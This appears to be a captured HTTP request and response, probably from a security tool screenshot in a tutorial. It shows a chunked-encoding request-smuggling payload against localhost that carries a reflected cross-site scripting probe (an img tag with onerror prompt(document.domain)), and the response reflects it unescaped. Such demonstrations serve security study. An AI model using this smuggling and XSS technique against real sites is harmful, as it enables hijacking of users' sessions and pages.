 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost
3 Content-Length: 93
4 Transfer-Encoding: chunked
5
6 0
7
8 GET
/contact.php?example=1337"><img/src="x"onerror="prompt(doc
ument.domain)"> HTTP/1.1
9 Foo:
Response
Pretty Raw Hex Render
\n
30 <h1>
Contact Us
</h1>
31
32 <form action="/contact.php?example=1337">
<
img/src="x"onerror="prompt(document.domain)
">
" method="post">
33
34 Name: <input type="text" name="name"
value="Your Name">
<br/>
35 <br/>
36